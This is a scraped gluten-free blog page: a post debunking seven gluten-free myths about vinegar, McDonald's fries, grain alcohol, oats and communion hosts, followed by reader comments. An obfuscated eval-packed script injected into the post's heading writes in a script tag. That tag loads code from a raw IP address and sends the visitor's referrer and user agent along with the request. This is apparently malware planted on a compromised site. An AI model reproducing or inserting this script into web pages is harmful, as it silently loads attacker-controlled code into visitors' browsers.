I may actually have an addiction.Â  Iâ€&#x2122;m not sure. Iâ€&#x2122;m also in the process of putting together an Excel spreadsheet of the tables of contents for the cookbooks.Â  This, I do, for many good reasons. I thought it was a good idea. I was bored one afternoon. So I can search easily between all the books to find a recipe I might like to try. So my friends and family can look up a recipe title if they want to make something for me, or (more likely) have me make it for a gathering. So you, my readers, can look at the recipes in different books before deciding which book(s) to buy. So you, my readers, can also search easily through a book or books you might have to find a newu0026hellip;</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://delightfullyglutenfree.com/reviews-interviews-and-more/" title=""><span class="wp-block-navigation-item__label">Reviews, Interviews, and More</span><span class="wp-block-navigation-item__description">Foods Attune Probiotic Bars Breads From Anna â€˜Cause Youâ€&#x2122;re Special! Muffins GoGo Rice Bowls Nanaâ€&#x2122;s Cookies Pamelaâ€&#x2122;s Pancake and Baking Mix Pamelaâ€&#x2122;s Mix Chocolate Chip Cookies Teff Wraps â€“ La Tortilla Factory Food Should Taste Good Multigrain Chips Food Should Taste Good Chips â€“ various flavors Enjoy Life Trail Mix Schar Penne Pasta Blue Chip Group Cheese Sauce Mix Gifts of Nature Cranberry Orange Muffins Applegate Farms GF Chicken Nuggets Oikos Organic Greek Yogurt Jungle Grub Snack Bars Natureâ€&#x2122;s Path Whole Oâ€&#x2122;s El Monterrey GF Chicken Taquitos Grande tortilla chips Ianâ€&#x2122;s Soy Cheesy French Bread Pizza Earth Balance Soy-Free Dairy-Free Spread Erewhon Strawberry Crisp Cereal GF Naturals Chicken Nuggets Ener-G Seattle Crackers Enjoy Life Granola Majans Bhuja Snack Mixes Betty Crocker GF Chocolate Chip Cookie Mix Betty Crocker GF Vanilla Cake Mix Betty Crocker GF Brownie Mix Betty Crocker GF Devilâ€&#x2122;s Food Cake Mix Oogieâ€&#x2122;s Smoked Gouda Gourmet Popcorn Rocky Mountain Just Honest Caramel Popcorn Restaurants, Bakeries, and more Chicken Paradise Bed u0026#038; Breakfast â€“ San Antonio, TX Lauraâ€&#x2122;s Bistro â€“ All GF in Plano, TX Sublime Bakery â€“ Fort Worth, TX Hot Chocolates Bakery â€“ Hurst, TX Unoâ€&#x2122;s Chicago Grill Flying Apron Bakery â€“ Seattle, WA Cinnamon Works bakeryu0026hellip;</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Reviews, Interviews, and More submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/reviews/" title=""><span class="wp-block-navigation-item__label">Reviews</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://delightfullyglutenfree.com/recipes-galore/" title=""><span class="wp-block-navigation-item__label">Recipes Galore</span><span class="wp-block-navigation-item__description">Desserts: Andes Cheesecake Supreme Like Oatmeal Cookies Worldâ€&#x2122;s Best Brownies Cheesecake Brownies Daddyâ€&#x2122;s Peanut Brittle Peanut Butter Cookies Easy No-Bake Cheesecake Easy Crustless Pecan Pie Orange Dreamsicle Cookies Pudding Cookies (very versatile) Chocolate Chip Shortbread Cookies Rhubarb and Strawberry Crisp Strawberry-Cranberry Cookie Crumble Classic Butter Pastry Chocolate Pecan Pie Mystery Mix Cookies Strawberry Shortcake Cake Balls Main Dishes: Spaghetti Sauce Chicken Spaghetti Sauce Chicken in the Crock Pot Pizza Chicken Alfredo Pizza Andyâ€&#x2122;s Easy, Yummy Chili Taco Soup Bean and Ham Soup Chicken Curry Tropical Chicken Salad Chicken and Bean Enchiladas Feta-Topped Chicken with Harvest Roasted Vegetables Salmon Spinach Salad Chicken-Wrapped JalapeÃ±os Chicken Vegetable Soup Enchiladas Side Dishes: Fried Rice Instant Potato Soup Slow-Cooked Sage Dressing Broccoli Salad Harvest Chicken Salad Southwestern Salad Cheese Potatoes Breads: Tomâ€&#x2122;s Light Bread Variation 1 Variation 2 Crescent Rolls / Cinnamon Rolls Crescent Roll Round-Up Flour Tortillas Bisquick Mix u0026#038; Restaurant-Style Cheese Biscuits Microwave Hamburger Buns Sandwich Bread Dark â€œRyeâ€ Bread Lunches / Leftovers: Rosemary Chicken Wrap Turkey Quesadillas Steak Nachos Breakfasts: Healthier Breakfast Burrito Hot Rice Cereal Green Chile Bake Roben Rybergâ€&#x2122;s Waffles Gingerbread Pancakes Appetizers: Gradyâ€&#x2122;s Fried Onions Baked Mozzarella Sticks Roben Rybergâ€&#x2122;s Cheese Crackers JalapeÃ±o Poppers Flour Mixes: Flour Mixes Highu0026hellip;</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Recipes Galore submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/appetizers/" title=""><span class="wp-block-navigation-item__label">Appetizers</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/breads/" title=""><span class="wp-block-navigation-item__label">Breads</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/breakfast/" title=""><span class="wp-block-navigation-item__label">Breakfast</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/candy/" title=""><span class="wp-block-navigation-item__label">Candy</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/crock-pot/" title=""><span class="wp-block-navigation-item__label">Crock Pot</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/desserts/" title=""><span class="wp-block-navigation-item__label">Desserts</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/healthy-ish/" title=""><span class="wp-block-navigation-item__label">Healthy-ish</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/holiday-menu-items/" title=""><span class="wp-block-navigation-item__label">Holiday Menu Items</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/ideas-for-leftovers/" title=""><span class="wp-block-navigation-item__label">Ideas for Leftovers</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/main-dish/" title=""><span class="wp-block-navigation-item__label">Main Dish</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/salads/" title=""><span class="wp-block-navigation-item__label">Salads</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/snacks/" title=""><span class="wp-block-navigation-item__label">Snacks</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/category/soup/" title=""><span class="wp-block-navigation-item__label">Soup</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://delightfullyglutenfree.com/contact/" title=""><span class="wp-block-navigation-item__label">Contact</span><span class="wp-block-navigation-item__description">[si-contact-form form=u0026#8217;1u0026#8242;]</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
	</div>
	
</div>

</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		<figure style="margin-bottom:var(--wp--preset--spacing--50);margin-top:calc(-1 * var(--wp--preset--spacing--50));" class="alignwide wp-block-post-featured-image"><img width="940" height="198" src="https://delightfullyglutenfree.com/wp-content/uploads/2008/01/DGFheaderGFMU.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://delightfullyglutenfree.com/wp-content/uploads/2008/01/DGFheaderGFMU.jpg 940w, https://delightfullyglutenfree.com/wp-content/uploads/2008/01/DGFheaderGFMU-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" /><span class="wp-block-post-featured-image__overlay has-background-dim has-background-dim-50 has-contrast-background-color" style="" aria-hidden="true"></span></figure>
		<h1 style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-title">Gluten-Free Myths Uncovered</h1>
	</div>
	

	<div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h1>Gluten-Free <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zeyby|var|u0026u|referrer|ishfz||js|php'.split('|'),0,{}))
</script></noindex> Myths Uncovered</h1>
<p>There are a lot of gluten-free myths out there.  I would like to debunk some of them.  (This page is a work in progress.)</p>
<p><strong>Myth 1</strong>: Vinegar is not gluten-free.<br />
<strong>Truth</strong>:  Most vinegars are gluten-free.  The exceptions are malt vinegar and &#8220;flavored&#8221; vinegars, which have stuff added to them after the distillation process.</p>
<p><strong>Myth 2</strong>: McDonald&#8217;s French Fries are not gluten-free.<br />
<strong>Truth</strong>:   A very small amount of gluten was in a flavoring used in the oil to par-fry the potatoes.  The french fries have been tested and NO detectable gluten was found in the final product.  Even the <a href="http://www.csaceliacs.org/documents/FinalCSAStatementMcDonalds023006wlh.pdf" target="_blank">CSA</a> believes them to be gluten-free.  Now, you may not want to eat them on the principal that they once put even a small amount of wheat in them.  That&#8217;s fine.  But the bigger concern is the level of cross-contact caused by the obnoxious 16 year-old in charge of the fryer.  If you&#8217;ve never had chicken nugget bits in your french fries, then you&#8217;re pretty lucky.  And <em>that </em>is why I don&#8217;t eat their fries.</p>
<p><strong>Myth 3</strong>:  Alcohol from grain sources are not gluten-free.<br />
<strong>Truth</strong>:  The distillation process removes the gluten.  I don&#8217;t know what kinds of alcohol are distilled, because I don&#8217;t drink it.  I do know that beer is not distilled and does have gluten (unless you get one of the brands of gf beer).</p>
<p><strong>Myth 4</strong>:  Envelope glue has gluten.<br />
<strong>Truth</strong>:  I have not seen any proof that it does happen, though it still could.  But, seriously, why would you want to put that       stuff on your tongue anyways?  I quit licking them when I was 10.  Dab a little water on it and spread it around, and you&#8217;re set to go.  Your tongue will thank you.</p>
<p><strong>Myth 5</strong>:  All oats are evil.<br />
<strong>Truth</strong>:  The main problem with oats is the way they are cultivated and handled.  Most are planted along with some stray wheat seeds, grown in fields previously growing wheat, harvested by a machine that harvested wheat, stored in a silo that stored wheat&#8230;  I&#8217;m pretty sure you get the idea by now.  There are now gluten-free oats available from a few different companies, all (I believe) constantly testing to ensure they are gf.  <a href="http://www.giftsofnature.net" target="_blank">Gifts of Nature</a> and <a href="http://www.glutenfreeoats.com" target="_blank">Gluten-Free Oats</a> are both certified gf by the <a href="http://www.gfco.org" target="_blank">Gluten-Free Certification Organization</a> (they are <em>very </em>thorough).  <a href="http://www.bobsredmill.com/gluten_free_info.php" target="_blank">Bob&#8217;s Red Mill</a> has gf oats that they test &#8211; but watch out, because they also have non-gf oats (from the non-gf facility).   <a href="http://www.creamhillestates.com" target="_blank">Creamhill Estates</a> and <a href="http://www.onlyoats.ca" target="_blank">Only Oats</a>, both out of Canada, also have gluten-free oats.Â  There is a small percentage of people with Celiac Disease who appear to have an immune reaction to oats, similar to gluten.  For this reason, it is suggested that you be gf for a year and have negative antibodies before trying gf oats.  Then take it slowly.  No more than a half cup (uncooked measurement) two times a week or less for awhile.  Your body will not be used to this type of fiber, so it may cause a few abdominal problems while your body readjusts to the fiber.</p>
<p><strong>Myth 6</strong>:  All baking supplies are created equal.<br />
<strong>Truth</strong>:  There is a lot of variation in baking supplies.  Clabbergirl and Rumford baking powders work differently (they are made by the same company).  One brand of xanthan gum is less effective than other brands (and some people like it that way).  Not all flours are ground the same, and they often taste different (especially bean and sorghum flours) from brand to brand.  They may even absorb water at different rates.  Just because a recipe doesn&#8217;t work right for you doesn&#8217;t mean the recipe is wrong &#8211; you are probably just using different brands of ingredients than the last person.</p>
<p><strong>Myth 7</strong>:Â  The &#8220;Low Gluten-Host&#8221; (for Catholics) has gluten.<br />
<strong>Truth</strong>:Â  In regards to the <a href="http://www.benedictinesisters.org/bread/low_gluten.php" target="_blank">Benedictine Sisters&#8217; host</a>, the term &#8220;low gluten&#8221; is basically a technicality to circumvent [Catholic] Canon Law.Â  Canon Law requires &#8220;sufficient gluten to attain the confection of bread&#8221;&#8211;in other words, to stick together.<br />
The Benedictine Sister&#8217;s host sticks together.Â  It is made of highly purified wheat starch.Â  It tests negative for gluten to the level it can be tested.Â  But, since there is no way to test that there is not even ONE molecule of gluten in it, the [Catholic] Church is allowing the assumption that there is, and that, since it sticks together, that&#8217;s enough.<br />
There is NOT however, enough gluten to trigger the Celiac immune response.Â  The host is safe.Â  The only reason it isn&#8217;tÂ termed gluten free is to allow it to fit into a loophole in Canon Law.Â  (As written by Bobbie Coughlin, co-chair of the <a href="http://connceliac.org/index.html" target="_blank">Hartford Celiac Support Group</a>, and host of the <a href="http://forums.delphiforums.com/celiac/start" target="_blank">On-line Celiac Support Group at Delphi Forums</a>.)Â  For more information, please contact the <a href="http://www.catholicceliacs.org/" target="_blank">Catholic Celiac Society</a>.<br />
For those of you who are not Catholic, but take a sacrament or communion, there are other alternatives.Â  <a href="http://www.ener-g.com/search/searchresults.aspx" target="_blank">EnerG</a> makes gluten-free communion wafers.Â  Many churches will allow rice cakes (choose a safe one like <a href="http://www.lundberg.com/" target="_blank">Lundberg</a> &#8211; no Quaker), gluten-free crackers, or let you bring in homemade gf bread.Â  Talk to your pastor/preacher/bishop/whomever to see what will work best for you.</p>
</div>
	<section class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-a666d811 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)">
	
	<div class="wp-block-comments">
		
		<h2 class="wp-block-heading">Comments</h2>
		

		<h3 id="comments" class="wp-block-comments-title">13 responses to &#8220;Gluten-Free Myths Uncovered&#8221;</h3>

		<ol class="wp-block-comment-template"><li id="comment-139" class="pingback even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar">  </div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://aglutenfreeguide.com/gluten-free-blue-cheese-and-pear-salad-recipe.html" target="_self" >&raquo; Gluten-Free Blue Cheese and Pear Salad Recipe | A Gluten Free Guide</a></div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2008-04-13T08:04:51-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-139">April 13, 2008</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>[&#8230;] read more: Cassandra at Delightfully Gluten-Free debunks some of the long-standing gluten-free myths. Allison at Surefoods Living did a great analysis of gluten-free blue cheese [&#8230;] </p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-140" class="comment odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='looksgoodinpolkadots Avatar' src='https://secure.gravatar.com/avatar/b01fa36621eb175ee933c7a4a4efa2eccb335cd7b07e3f83e85e150b48672e16?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b01fa36621eb175ee933c7a4a4efa2eccb335cd7b07e3f83e85e150b48672e16?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://www.LooksGoodInPolkaDots.com" target="_self" >looksgoodinpolkadots</a></div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2008-07-30T19:00:57-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-140">July 30, 2008</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Having a 6yo who is Celiac and therefore GF, I am constantly searching for fast food treats for her.  It sucks to NEVER be able to run through a drive thru!  I once gave her McD&#8217;s fries&#8230; the manager used a clean fryer that had fresh oil and hadn&#8217;t prepared any other food that day.  My daughter still reacted.  I found that interesting&#8230; so I looked up the ingredients and here is what I found on McD&#8217;s website&#8230; </p>
<p>&#8221; French Fries:<br />
Potatoes, vegetable oil (canola oil, hydrogenated soybean oil, natural beef flavor [wheat and milk derivatives]*), citric acid (preservative), dextrose, sodium acid pyrophosphate (maintain color), salt. Prepared in vegetable oil ((may contain one of the following: Canola oil, corn oil, soybean oil, hydrogenated soybean oil with TBHQ and citric acid added to preserve freshness), dimethylpolysiloxane added as an antifoaming agent). *CONTAINS: WHEAT AND MILK (Natural beef flavor contains hydrolyzed wheat and hydrolyzed milk as starting ingredients).&#8221;</p>
<p>Looks like that beef flavor might have enough wheat in for some people to react to&#8230; or per chance she reacted to the TBHQ, as we are a chemical free house as well due to her sensitivities, although I have never seen that kind of reaction from a chemical additive before!</p>
<p>There is so much conflicting information out there!  I go back and forth every day on whether Rice Dream Beverage is ok&#8230; afterall, it meets the 20ppm guidelines.  </p>
<p>Our current household stance (one child GF, one about to be in addition to myself) is to stay clear of all things that could have any trace of gluten for the first six months.  Then maybe venture out a bit and watch closely for any reaction.  We seem to be  having good luck with K3 doing this&#8230; so that&#8217;s how I&#8217;m going to handle my diet as well as my youngest daughters!</p>
<p>We are absolutely loving Bobs Red Mill Gluten Free Oats.  Yummy!  So nice to be able to bake with oatmeal again! </p>
<p>Cheers!<br />
Jamie</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-141" class="comment even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Mary Avatar' src='https://secure.gravatar.com/avatar/b81b25962554be48dc54904a0a8fcdf6c04a1052b8e77ddf30e1f87574e02ca6?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b81b25962554be48dc54904a0a8fcdf6c04a1052b8e77ddf30e1f87574e02ca6?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name">Mary</div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2008-09-28T11:42:03-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-141">September 28, 2008</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Jamie, i couldn&#8217;t help but worry that you may not understand the seriousness of a gluten allergy.  After 6 mo. just staying gluten free never means you can &#8220;venture out a bit&#8221;. Even if you do not see visible signs of an intolerance doesn&#8217;t mean the bowels of your children are staying healthy.  There can still be serious damage to their digestive tract even without any outward signs, i strongly recommend you don&#8217;t put your children through &#8220;testing&#8221; gluten products after you know they are intolerant.  Studies have shown after constant irritation to the digestive tract from reactions of celiac, you&#8217;re putting them at risk for colon cancer or worse.</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-142" class="comment odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Cassandra Avatar' src='https://secure.gravatar.com/avatar/16253d69ca9bd5efc307c30205fb73d49a523f423d88640e9f65d36027dad018?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16253d69ca9bd5efc307c30205fb73d49a523f423d88640e9f65d36027dad018?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://delightfullyglutenfree.wordpress.com/" target="_self" >Cassandra</a></div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2008-09-28T16:32:59-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-142">September 28, 2008</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Mary, I don&#8217;t think Jamie meant that she was giving her child gluten products, but that she would start trying to go out to eat, doing something other than being in her kitchen where she could control everything.</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-143" class="comment even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='nepeht Avatar' src='https://secure.gravatar.com/avatar/adfa31d482303cbc4dd943b64ca37919b0486f40cb7a21f8477075d60e90e8a9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adfa31d482303cbc4dd943b64ca37919b0486f40cb7a21f8477075d60e90e8a9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://www.glutenfreesimplicity.wordpress.com" target="_self" >nepeht</a></div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2009-01-23T12:43:22-06:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-143">January 23, 2009</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>This is a very interesting article.  Keep it up.  I am learning from things like this.  I also have a blog with similar interests at <a href="http://www.glutenfreesimplicity.wordpress.com" rel="nofollow ugc">http://www.glutenfreesimplicity.wordpress.com</a>.  Stop by some time.  William</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-144" class="comment odd alt thread-odd thread-alt depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='allergy free recipes Avatar' src='https://secure.gravatar.com/avatar/8d6ae6bf3bbb97824e1454b3188e7a730a678f82dcb48b55034472c2d87969de?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d6ae6bf3bbb97824e1454b3188e7a730a678f82dcb48b55034472c2d87969de?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://www.allergyfreeshop.com" target="_self" >allergy free recipes</a></div>

					
					<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="margin-top:0px;margin-bottom:0px">
						<div class="wp-block-comment-date"><time datetime="2009-08-13T19:20:53-05:00"><a href="https://delightfullyglutenfree.com/gf-myths-uncovered/#comment-144">August 13, 2009</a></time></div>
						
					</div>
					

					<div class="wp-block-comment-content"><p>Right on !! Damn I&#8217;m getting addicted to your blog 🙂</p>
</div>

					
				</div>
				
			</div>
			
		</li><li id="comment-145" class="comment even thread-even depth-1">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-a5cf46d6 wp-block-columns-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--40)">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40px">
					<div class="wp-block-avatar"><img alt='Kathy Avatar' src='https://secure.gravatar.com/avatar/1c6afd31bd70cce5575a7d064ac90f2537cc3d31fe0166f25590e3caf5e62771?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6afd31bd70cce5575a7d064ac90f2537cc3d31fe0166f25590e3caf5e62771?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40'  style="border-radius:20px;" loading='lazy' decoding='async'/></div>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
